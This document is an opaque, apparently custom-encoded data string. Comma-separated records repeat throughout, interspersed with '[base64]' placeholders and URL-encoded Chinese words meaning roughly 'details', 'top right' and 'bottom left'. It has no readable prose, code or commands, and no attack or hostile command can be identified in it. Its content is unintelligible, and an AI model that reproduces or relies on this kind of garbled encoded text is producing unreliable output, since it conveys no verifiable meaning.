5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54j8jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljq545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljmjq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,